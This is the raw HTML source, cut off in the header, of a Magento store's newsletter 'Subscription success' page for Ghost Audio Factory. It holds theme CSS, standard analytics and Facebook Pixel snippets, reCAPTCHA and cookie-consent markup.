

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghostaudiofactory.com/subscription-success
body_size: 14676
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fghostaudiofactory.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fghostaudiofactory.com\u002Fstatic\u002Fversion1701062842\u002Ffrontend\u002FHidden\u002Fchild\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Subscription success"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Subscription success</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Hidden_Bannerslider/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Hidden_Categorywidget/css/categorywidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Hidden_Hiddentheme081/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Hidden_Hiddentheme081/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Hidden_Hiddentheme081/css/owl.transitions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Hidden_Hiddentheme081/css/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Hidden_Hiddentheme081/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Hidden_Instagram/css/instagramwidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/Hidden_Navigationmenu/css/navigationmenu.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/css/custom-theme.css" />
<script  type="text/javascript"  src="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://ghostaudiofactory.com/media/favicon/stores/1/ghost_bw-Logo-01.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://ghostaudiofactory.com/media/favicon/stores/1/ghost_bw-Logo-01.png" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP46ZXHC');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E9HGM599BG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E9HGM599BG');
</script> 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '677481796662044'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=677481796662044&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

  <!-- Google Enterprise Recaptcha-->
<script src="https://www.google.com/recaptcha/enterprise.js?render=6LdP16QoAAAAAI_-6s_1U4CBPCajoxZrp96aAxOw" async defer></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"G-E9HGM599BG"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "GHOST AUDIO FACTORY",
        "url": "https://ghostaudiofactory.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/images/logo.svg"
        }
    }
                    
            ,"name": "Subscription success",
"mainContentOfPage": {
    "text": "                                                                                  Sign Up For Newsletters                                    Enter your email address to receive new updates                                                                        Sign Up for Our Newsletter:                                                                                                                                                                                      Thanks for subscribing      You&#039;ll start receiving free tips and resources soon.                  "
}
    }]
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/images/loader-2.gif"}}'
        id="html-body" class="cms-subscription-success page-layout-1column cms-page-view page-layout-cms-full-width">
            <link rel="stylesheet" type="text/css" media="all" href="https://ghostaudiofactory.com/media/hiddentheme081/generated_css/settings_default.css">
    <style>
    *{
    box-sizing: border-box;
    font-family: 'Roboto', sans-serif;
}
.section-title,
.testimonial-wrapper.heroSlider .section-title,
.heroSlider.testimonial-wrapper .testimonials-slider .item .img-block .profile>h4.section-title,
.pluginForCreators .testimonial-wrapper .section-title,
.pluginForCreators .testimonial-wrapper .testimonials-slider .item .img-block .profile>h4,
.product_section .testimonial-wrapper .testimonials-slider .item .img-block .profile>h4 {
    font-size: 32px;
    font-weight: 800;
    text-transform: uppercase;
    color: #ff4a4a;
}

.GHOSTDRUMSPluginPicture {
    text-align: center;
    padding: 100px 0;
}

.GHOSTDRUMSPluginPicture * {
    color: #fff;
    font-weight: 600;
}

.pluginAnimationSlider  .owl-wrapper {
    display: flex !important;
}

.pluginAnimationSlider .owl-wrapper .owl-item .item .item-inner {
    background: #171717;
    height: 100%;
}

.pluginAnimationSlider .owl-wrapper .owl-item .item {
    height: 100%;
}

/* Colors and background */

.page-wrapper .page-header.header-type1 .header.content .header-logo .action.nav-toggle:hover:before,
.page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0.active > a.level-top,
.page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top:hover,
.page-wrapper .page-footer .footer-links .column-main .column-title,
.footer-newsletter-content .block.newsletter .subscribe.primary,
.page-wrapper .page-header.header-type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active,
.page-wrapper .page-header.header-type1 .header.content #search-tog-block .block-search-icon a:hover>span.icon-search,
.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li>a:hover,
.social-links>li>a:hover,
.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-links-icon>a:hover,
.ab-home-blogs .blog-slider .item .text-block .blog-title:hover,
.products-grid .product-items .product-li .product-item-info .product-item-details .price-box .price,
.products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link:hover,
.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist,
.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.tocompare
{
    color:#ff4a4a;
}

.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:hover:before,
.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon,
.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.towishlist,
.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-secondary .action.tocompare{
    border-color: #ff4a4a;
}

.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty,
.scrollTop>span,
.service-outer-wrapper .service-inner-wrapper .service-content .item .service:hover .img-block,
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-prev, 
.slider-wrapper .content-main .slider-inner-main .owl-controls .owl-buttons > .owl-next,
.slider-block .owl-controls .owl-buttons>.owl-prev, .slider-block .owl-controls .owl-buttons>.owl-next,
.products-grid .product-items .product-li .product-item-info .product-image-wrapper .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon,
.title-block strong:after
{
    background: #ff4a4a;
}

.scrollTop:hover>span{
    background: #171717;
}

.PluginStyles .text {
    font-size: 13px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 500;
    line-height: 150%;
}

.heroSlider.lastslide .testimonials-slider {
    float: left;
}

.testimonial-wrapper.heroSlider .section-title,
.heroSlider.testimonial-wrapper .testimonials-slider .item .img-block .profile>h4.section-title{
    margin-bottom: 20px;
}

.heroSlider .testimonials-slider {
    background: #000;
}

.heroSlider.testimonial-wrapper .testimonials-slider .item {
    min-height: 375px;
    align-items: center;
    display: flex;
}

.heroSlider.testimonial-wrapper .testimonials-slider .item .img-block .profile>p.text,
.heroSlider.testimonial-wrapper .testimonials-slider .item .img-block .profile>p{
    margin-bottom: 15px;
}

.theme-btn {
    background: #ff4a4a;
    color: #000000;
    text-transform: uppercase;
    padding: 12px 15px;
    display: inline-flex;
    margin: 15px 0 25px;
    font-weight: 800;
    letter-spacing: 1px;
    transition: linear .2s;
}

.theme-btn:hover {
    background: #333;
    color: #ffffff;
}

.customHeroSlider .slider-wrapper .slider-inner-main .item > .text-content {
    position: static;
}

.customHeroSlider .slider-wrapper .slider-inner-main .item > a[title] {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0;
}

.customHeroSlider .slider-wrapper .slider-inner-main .owl-item > .item {
    position: relative;
    float: left;
    width: 100%;
}

.heroSlider.testimonial-wrapper {
    padding: 20px 0;
}


.services_block {
    text-align: center;
}

.services_block .service-row {
    width: 100%;
    margin: 0 !important;
}

.services_block .service-outer-wrapper  .service-content {
    padding: 0;
    width: 100%;
    background: #fff;
    display: flex;
    flex-flow: wrap;
    gap: 20px 0px;
    padding: 20px 15px;
}


.services_block .section-title {
    font-size: 44px;
    margin: 0 0 20px;
}

.horizontal_separator {
    max-width: 120px;
    background: #ff4a4a;
    height: 2px;
    margin: 0 auto;
}

.section-subtitle {
    font-size: 28px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: .5px;
    margin: 20px 0 15px;
}

.subTitle {
    display: inline-block;
    width: 100%;
    font-size: 19px;
    margin: 20px 0 40px;
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
}

.services_block .service-outer-wrapper .service-inner-wrapper .service-content .item .service .img-block {
    background: transparent !important;
}


.services_block .title,.services_block .service-desc {
    color: #000 !important;
    text-transform: uppercase;
}

.services_block .service-outer-wrapper .service-inner-wrapper .service-content .item .service .text-block .title {
    font-size: 36px;
    display: inline-block;
    line-height: normal;
}

.services_block .service-outer-wrapper .service-inner-wrapper .service-content .item .service .text-block .service-desc strong {
    width: 100%;
    display: inline-block;
    margin-bottom: 5px;
}

.PluginStyles{
    padding:40px 0;
}

.pluginForCreators, .PluginStyles {
    display: inline-block;
    width: 100%;
}

.pluginForCreators .testimonials-slider {
    float: none;
    display: flex;
    flex-flow: wrap;
    margin: 0 auto;
    background: #000;
}

.pluginForCreators .subTitle,
.pluginForCreators .testimonial-wrapper .testimonials-slider .item .img-block .profile{
    margin: 0 0 20px;
}

.pluginForCreators .testimonial-wrapper .testimonials-slider .item .img-block .profile>h4 {
    margin-bottom: 20px;
    font-size: 34px;
    line-height: normal;
}

.pluginForCreators .section-subtitle {
    font-size: 24px;
}

.product_section {
    display: inline-block;
    width: 100%;
    background-size: cover !important;
    background-color: #efefef !important;
    background-position: center!important;
    background-repeat: no-repeat!important;
    background-attachment: fixed!important;
    padding: 40px 0;
}

.product_section .testimonial-wrapper {
    padding: 0;
    margin: 0;
}

.product_section .testimonial-wrapper .item {
    width: 100%;
}

.product_section .testimonial-wrapper .testimonials-slider {
    width: 100%;
}

.product_section .testimonial-wrapper .testimonials-slider .item .img-block .profile>h4 {
    color: #000;
    line-height: normal;
    margin-bottom: 15px;
}

.product_section .theme-btn{
    width: auto;
    color: #fff;
    display: inline-block !important;
}

.grey_text {
    font-size: 14px;
    color: #666;
}


/* Download */
.download-main-container {
  width: 100%;
  display: grid;
  place-items: center;
  padding: 1rem;
  font-family: Roboto, sans-serif;
  color: #111;
  background-color: #fff;
}

.orb-canvas {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: -1;
}

strong {
  font-weight: 600;
}

.overlay {
  width: 100%;
  max-width: 1000px;
  max-height: 900px;
  padding: 2rem 2rem;
  display: flex;
  align-items: center;
  background: #fff;
  box-shadow: rgba(0, 0, 0, 0.3) 0px 19px 38px,
    rgba(0, 0, 0, 0.22) 0px 15px 12px;
}

.overlay__inner {
  max-width: 70rem;
}

.overlay__inner img {
  top: 0;
  width: 300px;
  height: auto;
}

.overlay__title {
  font-size: 36px;
  line-height: 1.7;
  font-weight: 700;
  letter-spacing: -0.025em;
  margin-bottom: 2rem;
}

.text-gradient {
  background-image: linear-gradient(
    45deg,
    var(--base) 25%,
    var(--complimentary2)
  );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -moz-background-clip: text;
  -moz-text-fill-color: transparent;
}

.overlay__btns {
  width: 100%;
  max-width: 100%;
  display: flex;
  color: rgb(202, 195, 231);
  margin-bottom: 20px;
}

.overlay__btn {
  width: 800px;
  height: 3.9rem;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 12px;
  font-weight: 600;
  color: #111;
  background: #fff;
  outline: 2px solid #000;
  border-radius: none;
  border: none;
  transition: transform 150ms ease;
  outline-color: #111;
  margin-right: 20px;
  padding: 5px;
}

.overlay__btn:hover {
  transform: scale(1.05);
  cursor: pointer;
}

.overlay__btn a {
  text-decoration: none;
  color: #111;
}

.overlay__description {
  font-size: 16px;
  line-height: 1.5;
  margin-bottom: 3rem;
}

.overlay__description a {
  text-decoration: none;
  color: #000;
  font-weight: 700;
}

.overlay__description a:hover {
  color: #111;
  cursor: pointer;
  transition: transform 150ms ease;
}


.product_section  .testimonial-wrapper .testimonials-slider .item .img-block .profile>p.text.price {
    font-size: 20px !important;
    display: inline-flex !important;
    width: 100% !important;
    color: #000 !important;
    font-weight: 600 !important;
    align-items:  center;
    justify-content: center;
    font-family: 'Open Sans';
    margin: 10px 0 0 !important;
}

a.btn{
  width:150px;
  display:block;
  margin:-25px 0 0 -75px;
  padding:1em 0;
  position:absolute;
  top:50%; left:50%;
  font:1.125em 'Arial', sans-serif;
  font-weight:700;
  text-align:center;
  text-decoration:none;
  color:#fff;
  border-radius:5px;
  background:rgba(217,67,86,1);
}
.title-tool { 
  position: relative; 
}
.title-tool:hover::after {
    content: attr(data-title);
    position: absolute; 
    left: 0.5%; top: 1%; 
    z-index: 1; 
    background: rgba(255,255,230,0.9); 
    font-family: 'Roboto', sans-serif; 
    font-size: 10px; 
    padding: 10px 15px;
    border: none;
   }


.product_section  .testimonial-wrapper .testimonials-slider .item .img-block .profile>p.text{
    color: #000;
}

.section-text {
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
}

.youtubeVideo{
    padding:40px 0;
}

.iframeVideo {
    aspect-ratio: 16/9;
    object-fit: cover;
}

.ab-home-blogs .blog-slider .text-block a {
    color: #fff;
    font-size: 20px;
    font-weight: 500;
}

.ab-home-blogs .blog-slider .blog-desc p {
    font-size: 16px;
    letter-spacing: .2px;
    font-weight: 400;
}

.customHeroSlider {
    background: #141414;
    display: inline-flex;
    width: 100%;
    margin: 0;
    flex-flow: wrap;
}

/* Media */

@media (min-width: 768px) {
  .services_block .service-outer-wrapper .service-content {
    gap: 40px 0px;
    padding: 40px 15px;
  }
  .services_block .service-outer-wrapper .service-content .item {
    width: 33.33%;
  }
  .product_section .desktop-opacity-0 {
    opacity: 0;
  }

  .overlay {
    padding: 40px 15px;
    height: auto;
  }

  .overlay__btns {
    flex-wrap: wrap;
  }

  .overlay__btn {
    width: 300px;
    margin-bottom: 20px;
  }

  .overlay__inner img {
    width: 200px;
    height: auto;
  }

  .overlay__title {
    font-size: 18px;
    line-height: 1.7;
    margin-bottom: 20px;
  }

  .overlay__description {
    font-size: 12px;
    line-height: 1.5;
    margin-bottom: 25px;
  }
}

@media (max-width: 991.98px) {
  section.customHeroSlider .owl-wrapper .overlay {
    display: flex !important;
  }
}

@media (max-width: 767px) {
  .product_section {
    background: #efefef !important;
  }
}

@media (max-width: 575px) {
  .section-title,
  .testimonial-wrapper.heroSlider .section-title,
  .heroSlider.testimonial-wrapper
    .testimonials-slider
    .item
    .img-block
    .profile
    > h4.section-title,
  .pluginForCreators .testimonial-wrapper .section-title,
  .pluginForCreators
    .testimonial-wrapper
    .testimonials-slider
    .item
    .img-block
    .profile
    > h4,
  .product_section
    .testimonial-wrapper
    .testimonials-slider
    .item
    .img-block
    .profile  
    > h4,
  .services_block .section-title {
    font-size: 24px;
  }
  .pluginForCreators .section-subtitle,
  .section-subtitle {
    font-size: 20px;
  }
  .customHeroSlider .slider-wrapper .slider-inner-main  .item > .text-content {
    position: static;
    width: 100%;
    display: flex;
    transform: none;
    left: 0;
    right: 0;
    max-width: 100%;
    padding: 0 !important;
  }

  .overlay {
    padding: 10px;
    height: auto;
  }

  .overlay__btns {
    flex-wrap: wrap;
  }

  .overlay__btn {
    width: 200px;
    margin-bottom: 15px;
  }

  .overlay__inner img {
    width: 100px;
    height: auto;
  }

  .overlay__title {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 10px;
  }

  .overlay__description {
    font-size: 12px;
    line-height: 1.5;
    margin-bottom: 20px;
  }
}
#cookie-status {
  display: none;
}

@media only screen and (max-width: 319px) {
  body {
    padding: 10px;
  }
  .overlay {
    width: 100%;
    max-width: 300px;
    height: auto;
    padding: 8px;
    display: flex;
    align-items: center;
    background: #fff;
    box-shadow: rgba(0, 0, 0, 0.3) 0px 19px 38px,
      rgba(0, 0, 0, 0.22) 0px 15px 12px;
  }
  .overlay__btns {
    flex-wrap: wrap;
  }
  .overlay__btn {
    width: 100px;
    margin-bottom: 10px;
  }
  .overlay__inner img {
    width: 100px;
    height: auto;
  }
  .overlay__title {
    font-size: 14px;
    line-height: 1.3;
    margin-bottom: 8px;
  }
  .overlay__description {
    font-size: 10px;
    line-height: 1.3;
    margin-bottom: 10px;
  }
}


@media only screen and (max-width: 1140px) {
  .overlay {
    padding: 20px;
  }
}








        
    </style>
    
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700&display=swap" rel="stylesheet"> 
















<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".ghostaudiofactory.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://ghostaudiofactory.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">var elemb8eaxC3Q = document.querySelector('div#notice-cookie-block');
if (elemb8eaxC3Q) {
elemb8eaxC3Q.style.display = 'none';
}</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fghostaudiofactory.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fghostaudiofactory.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fghostaudiofactory.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<div class="page-wrapper"><header class="page-header header-type1">
    <div class="header-wrapper">
        <div class="header content">
            <div class="header-logo">
                <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://ghostaudiofactory.com/"
    title="Ghost&#x20;Audio&#x20;Factory&#x20;Logo"
    aria-label="store logo">
    <img src="https://ghostaudiofactory.com/media/logo/stores/1/Ghost_Audio_Factory-03_300x__1.png"
         title="Ghost&#x20;Audio&#x20;Factory&#x20;Logo"
         alt="Ghost&#x20;Audio&#x20;Factory&#x20;Logo"
            width="170"                />
</a>
            </div>
            <div class="header-sections-block">
                
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://ghostaudiofactory.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
